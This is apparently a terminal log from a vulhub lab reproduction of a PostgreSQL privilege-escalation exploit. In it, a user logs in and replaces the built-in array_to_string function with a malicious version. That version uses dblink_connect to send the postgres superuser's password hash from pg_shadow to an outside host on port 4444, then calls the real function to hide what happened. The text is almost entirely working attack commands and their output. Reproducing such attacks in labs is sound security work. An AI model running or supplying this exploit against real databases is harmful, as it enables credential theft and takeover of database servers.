 root@iZ2vc1w7rlx0ptvy1tqgxeZ:~# psql --host 43.128.85.19 --username vulhub
Password for user vulhub:
psql (14.17 (Ubuntu 14.17-0ubuntu0.22.04.1), server 9.6.7)
Type "help" for help.
vulhub=> CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
vulhub$>     select dblink_connect((select 'hostaddr=47.108.74.18 port=4444 user=postgres password=chybeta sslmode=disable dbname='||(SELE
CT passwd FROM pg_shadow WHERE usename='postgres')));
vulhub$>     SELECT pg_catalog.array_to_string($1,$2);
vulhub$> $$ LANGUAGE SQL VOLATILE;
CREATE FUNCTION
vulhub=>